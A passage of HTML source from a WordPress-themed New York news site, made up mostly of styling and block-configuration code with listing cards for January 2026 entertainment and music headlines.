2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3070";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1024";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" class="td-image-wrap " title="Scoring was added bonus for Ondrej Palat’s Islanders debut" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-01-29T011446Z_1812365218_MT1USATODAY28107040_RTRMADP_3_NHL-NEW-YORK-RANGERS-AT-NEW-YORK-ISLANDERS-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" title="Scoring was added bonus for Ondrej Palat’s Islanders debut">Scoring was added bonus for Ondrej Palat’s Islanders debut</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:40:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" class="td-image-wrap " title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Photo-Jan-28-2026-10-00-52-PM-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation">Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:21:41-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" class="td-image-wrap " title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2258654527-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release">Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:57:04-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4177";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1393";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-together-together-2026-tour-features-a-30-night-residency-at-msg-shop-tickets-here"  rel="bookmark" class="td-image-wrap " title="Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/ticketmaster-logo-2022-billboard-pro-1260-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-together-together-2026-tour-features-a-30-night-residency-at-msg-shop-tickets-here"  rel="bookmark" title="Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here">Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here</a></h3>
                    
